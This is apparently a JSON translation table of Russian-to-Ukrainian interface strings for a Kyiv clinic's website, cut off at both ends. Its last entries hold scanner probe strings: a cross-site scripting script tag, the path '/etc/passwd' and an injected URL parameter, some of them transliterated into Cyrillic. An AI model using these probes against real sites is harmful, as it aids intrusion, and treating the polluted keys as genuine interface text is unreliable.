\"\u041e\u0431\u0435\u0440\u0456\u0433\"","\u0418\u043c\u044f":"\u0418\u043c\u044f","\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438 \u043f\u043e\u0448\u0443\u043a\u0443":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438 \u043f\u043e\u0448\u0443\u043a\u0443","\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0441\u0442\u0438":"\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0441\u0442\u0438","\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0434\u044c \u043a\u043b\u0456\u043d\u0456\u043a\u0438":"\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0434\u044c \u043a\u043b\u0456\u043d\u0456\u043a\u0438","\u0423 \u0434\u0430\u043d\u043e\u0433\u043e \u043b\u0456\u043a\u0430\u0440\u044f \u0449\u0435 \u043d\u0435\u043c\u0430\u0454 \u0432\u0456\u0434\u0433\u0443\u043a\u0456\u0432. \u0412\u0438 \u043c\u043e\u0436\u0435\u0442\u0435 \u0431\u0443\u0442\u0438 \u043f\u0435\u0440\u0448\u0438\u043c!":"\u0423 \u0446\u044c\u043e\u0433\u043e \u043b\u0456\u043a\u0430\u0440\u044f \u0449\u0435 \u043d\u0435\u043c\u0430\u0454 \u0432\u0456\u0434\u0433\u0443\u043a\u0456\u0432. \u0412\u0438 \u043c\u043e\u0436\u0435\u0442\u0435 \u0431\u0443\u0442\u0438 \u043f\u0435\u0440\u0448\u0438\u043c!","\u0414\u043e\u0440\u043e\u0441\u043b\u0438\u0439":"\u0414\u043e\u0440\u043e\u0441\u043b\u0456","\u0414\u0438\u0442\u044f\u0447\u0438\u0439":"\u0414\u0456\u0442\u0438","\u0423\u0441\u0456 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438":"\u0423\u0441\u0456 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438","\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u041d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u0428\u043b\u044f\u0445":"\u0428\u043b\u044f\u0445","\u0422\u043e\u043f \u0442\u0435\u043c\u0430":"\u0422\u043e\u043f \u0442\u0435\u043c\u0430","\u0420\u043e\u0437\u0434\u0456\u043b:":"\u0420\u043e\u0437\u0434\u0456\u043b:","\u0440.":"\u0440.","\u0417\u0432'\u044f\u0437\u0430\u0442\u0438\u0441\u044c \u0437 \u043d\u0430\u043c\u0438":"\u0417\u0432'\u044f\u0437\u0430\u0442\u0438\u0441\u044f \u0437 \u043d\u0430\u043c\u0438","\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0438\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a":"\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0438\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a","\u0406\u043c'\u044f":"\u0406\u043c'\u044f","\u041f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0434\u043e \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f":"\u041f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0434\u043e \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f","\u041f\u0430\u0446\u0456\u0454\u043d\u0442\u0430\u043c":"\u041f\u0430\u0446\u0456\u0454\u043d\u0442\u0430\u043c","\u041f\u0440\u0438\u0445\u043e\u0432\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u041f\u0440\u0438\u0445\u043e\u0432\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438","\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430!":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430!","\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438 \u043f\u043e\u0448\u0443\u043a\u0443","Call-\u0446\u0435\u043d\u0442\u0440":"Call-\u0446\u0435\u043d\u0442\u0440","\u041d\u0430\u0439\u0431\u043b\u0438\u0436\u0447\u0438\u043c \u0447\u0430\u0441\u043e\u043c \u0437 \u0412\u0430\u043c\u0438 \u0437\u0432\u2019\u044f\u0436\u0435\u0442\u044c\u0441\u044f \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440":"\u041d\u0430\u0439\u0431\u043b\u0438\u0436\u0447\u0438\u043c \u0447\u0430\u0441\u043e\u043c \u0437 \u0412\u0430\u043c\u0438 \u0437\u0432\u2019\u044f\u0436\u0435\u0442\u044c\u0441\u044f \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440","\u041d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u041d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a":"\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a","\u0412\u0432\u0435\u0434i\u0442\u044c \u043a\u043e\u0440\u0435\u043a\u0442\u043d\u0438\u0439 email":"\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u043a\u043e\u0440\u0435\u043a\u0442\u043d\u0438\u0439 email","\u041f\u043e\u0448\u0443\u043a":"\u041f\u043e\u0448\u0443\u043a","\u0417\u043d\u0430\u0439\u0442\u0438":"\u0417\u043d\u0430\u0439\u0442\u0438","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433":"\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433","\u0412\u0438\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c":"\u041e\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c","\u041b\u0456\u043a\u0430\u0440\u0456\u0432 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u041b\u0456\u043a\u0430\u0440\u0456\u0432 \u0437\u0430 \u0446\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u0412\u0441\u0456 \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0456":"\u0412\u0441\u0456 \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0456","\u0412\u0430\u043a\u0430\u043d\u0441\u0456\u0439 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u0412\u0430\u043a\u0430\u043d\u0441\u0456\u0439 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u041f\u0406\u0411":"\u041f\u0406\u0411","\u0411\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430":"\u0411\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430","\u0413\u0430\u043b\u0435\u0440\u0435\u044f":"\u0413\u0430\u043b\u0435\u0440\u0435\u044f","\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0432\u0430\u0448 \u0432\u0456\u0434\u0433\u0443\u043a!":"\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0412\u0430\u0448 \u0432\u0456\u0434\u0433\u0443\u043a!","\u0423\u0441\u043fi\u0448\u043d\u043e!":"\u0423\u0441\u043fi\u0448\u043d\u043e!","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437":"\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437","\u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457","\u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f","\u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u043d\u043e-\u043b\u0456\u043a\u0443\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u043d\u043e-\u043b\u0456\u043a\u0443\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0442\u0435\u0433\u0438":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0442\u0435\u0433\u0438","\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0437\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a!":"\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0437\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a!","\u0412\u0430\u0448\u0435 \u0440\u0435\u0437\u044e\u043c\u0435 \u0443\u0441\u043f\u0456\u0448\u043d\u043e \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e!":"\u0412\u0430\u0448\u0435 \u0440\u0435\u0437\u044e\u043c\u0435 \u0443\u0441\u043f\u0456\u0448\u043d\u043e \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e!","\u041f\u043e\u043a\u0438 \u0449\u043e \u043d\u0435\u043c\u0430\u0454 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0456\u0432 \u0443 \u0446\u044c\u043e\u043c\u0443 \u0440\u043e\u0437\u0434\u0456\u043b\u0456.":"\u041f\u043e\u043a\u0438 \u0449\u043e \u043d\u0435\u043c\u0430\u0454 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0456\u0432 \u0443 \u0446\u044c\u043e\u043c\u0443 \u0440\u043e\u0437\u0434\u0456\u043b\u0456.","\u0421\u043a\u0438\u043d\u0443\u0442\u0438 \u0444\u0456\u043b\u044c\u0442\u0440":"\u0421\u043a\u0438\u043d\u0443\u0442\u0438 \u0444\u0456\u043b\u044c\u0442\u0440","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0449\u0435":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0449\u0435","\u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457":"\u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457","\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435...":"\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435...","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438:":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438:","\u0420\u043e\u0437\u0433\u043e\u0440\u043d\u0443\u0442\u0438":"\u0420\u043e\u0437\u0433\u043e\u0440\u043d\u0443\u0442\u0438","\u0414\u0456\u0442\u0438":"\u0414\u0456\u0442\u0438","\u041f\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e...":"\u0417\u0430 \u0412\u0430\u0448\u0438\u043c \u0437\u0430\u043f\u0438\u0442\u043e\u043c \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e...","\u0423\u0441\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438":"\u0423\u0441\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438","\u0424\u043e\u0440\u043c\u0430\u0442\u0438: doc, docx, pdf":"\u0424\u043e\u0440\u043c\u0430\u0442\u0438: doc, docx, pdf","\u041e\u0448\u0438\u0431\u043a\u0430!":"\u041f\u043e\u043c\u0438\u043b\u043a\u0430!","\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437":"\u0421\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0449\u0435 \u0440\u0430\u0437","\u041c\u043e\u0436\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u043d\u043e\u0433\u043e \u0413\u0435\u043d. \u0414\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0430!":"\u041c\u043e\u0436\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u043d\u043e\u0433\u043e \u0413\u0435\u043d. \u0414\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0430!","\u041e\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u0432\u043e\u0454 \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f":"\u041f\u043e\u0448\u0443\u043a","\u041d\u0430 \u0436\u0430\u043b\u044c, \u043d\u0430 \u0432\u0430\u0448 \u0437\u0430\u043f\u0438\u0442 \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u041d\u0430 \u0436\u0430\u043b\u044c, \u043d\u0430 \u0432\u0430\u0448 \u0437\u0430\u043f\u0438\u0442 \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e":"\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e","\u0427\u043e\u043c\u0443 \u041e\u0431\u0435\u0440\u0456\u0433?":"\u0427\u043e\u043c\u0443 \"\u041e\u0431\u0435\u0440\u0456\u0433\"?","\u041e\u043d\u043b\u0430\u0439\u043d-\u043e\u043f\u043b\u0430\u0442\u0430":"\u041e\u043d\u043b\u0430\u0439\u043d-\u043e\u043f\u043b\u0430\u0442\u0430","\u0414\u0435\u043a\u0430\u0431\u0440\u044f":"\u0414\u0435\u043a\u0430\u0431\u0440\u044f","\u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430":"\u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044f","\u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb","\u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432":"\u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 (PDF)":"\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 (PDF)","\u0415\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430 \u043f\u043e\u0448\u0442\u0430":"\u0415\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430 \u043f\u043e\u0448\u0442\u0430","\u0412\u0430\u0448 \u0437\u0430\u043f\u0438\u0442":"\u0412\u0430\u0448 \u0437\u0430\u043f\u0438\u0442","\u041f\u043e\u0448\u0443\u043a \u043f\u043e \u043f\u0440\u0430\u0439\u0441-\u043b\u0438\u0441\u0442\u0443":"\u041f\u043e\u0448\u0443\u043a \u043f\u043e \u043f\u0440\u0430\u0439\u0441-\u043b\u0438\u0441\u0442\u0443","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0456\u044f \u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0423\u0417\u0414, \u0432\u0430\u043a\u0446\u0438\u043d\u0430\u0446\u0456\u044f":"\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0456\u044f \u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0423\u0417\u0414, \u0432\u0430\u043a\u0446\u0438\u043d\u0430\u0446\u0456\u044f","\u041d\u0430\u0439\u043c\u0435\u043d\u0443\u0432\u0430\u043d\u043d\u044f":"\u041d\u0430\u0439\u043c\u0435\u043d\u0443\u0432\u0430\u043d\u043d\u044f","\u0426\u0456\u043d\u0430, \u0433\u0440\u043d":"\u0426\u0456\u043d\u0430, \u0433\u0440\u043d","\u041a\u043e\u0434":"\u041a\u043e\u0434","\u041d\u0430 \u0434\u0430\u043d\u0456 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043d\u0435 \u0440\u043e\u0437\u043f\u043e\u0432\u0441\u044e\u0434\u0436\u0443\u0454\u0442\u044c\u0441\u044f \u0437\u043d\u0438\u0436\u043a\u0430":"\u041d\u0430 \u0446\u0456 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043d\u0435 \u0440\u043e\u0437\u043f\u043e\u0432\u0441\u044e\u0434\u0436\u0443\u0454\u0442\u044c\u0441\u044f \u0437\u043d\u0438\u0436\u043a\u0430","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438":"\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438","\u043d\u0430\u043f\u0440\u044f\u043c\u0443":"\u043d\u0430\u043f\u0440\u044f\u043c\u0443","\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u043d\u0430\u043f\u0440\u044f\u043c\u0443":"\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u043d\u0430\u043f\u0440\u044f\u043c\u0443","\u0414\u0440\u0443\u043a":"\u0414\u0440\u0443\u043a","\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u0438":"\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u0438","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb, \u041a\u0438\u0457\u0432, 03057":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb, \u041a\u0438\u0457\u0432, 03057","\u041a\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u041a\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u041d\u043e\u0432\u0438\u0439 \u043a\u043e\u0440\u043f\u0443\u0441":"\u041d\u043e\u0432\u0438\u0439 \u043a\u043e\u0440\u043f\u0443\u0441","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3,":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3,","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb, \u041a\u0438\u0457\u0432, 03057":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb, \u041a\u0438\u0457\u0432, 03057","\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c":"\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u041c\u0456\u0441\u0446\u044c","\u041f\u0440\u043e\u043a\u043b\u0430\u0441\u0442\u0438 \u043c\u0430\u0440\u0448\u0440\u0443\u0442":"\u041f\u0440\u043e\u043a\u043b\u0430\u0441\u0442\u0438 \u043c\u0430\u0440\u0448\u0440\u0443\u0442","\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 120 \u043c\u0456\u0441\u0446\u044c":"\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 120 \u041c\u0456\u0441\u0446\u044c","\u0410\u0434\u0440\u0435\u0441\u0430:":"\u0430\u0434\u0440\u0435\u0441\u0438:","03057, \u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432,":"03057, \u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432,","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb","\u0422\u0435\u043b\u0435\u0444\u043e\u043d:":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d:","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u043f\u0440\u0456\u0437\u0432\u0438\u0449\u0435 \u043b\u0456\u043a\u0430\u0440\u044f\/\u043b\u0456\u043a\u0430\u0440\u043a\u0438":"\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u043f\u0440\u0456\u0437\u0432\u0438\u0449\u0435 \u043b\u0456\u043a\u0430\u0440\u044f\/\u043b\u0456\u043a\u0430\u0440\u043a\u0438","\u043f\u0456\u0434\u0437\u0435\u043c\u043d\u0438\u0439 \u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c":"\u043f\u0456\u0434\u0437\u0435\u043c\u043d\u0438\u0439 \u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c","\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0438 \u00ab\u0413\u00bb","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb i \u00ab\u0413\u00bb","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433 dd":"\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433 dd","&n945516=v997078":"&\u043d945516=\u0432997078","\/etc\/passwd":"\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","1'\"()&%<zzz><ScRiPt >GTJi(9363)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt 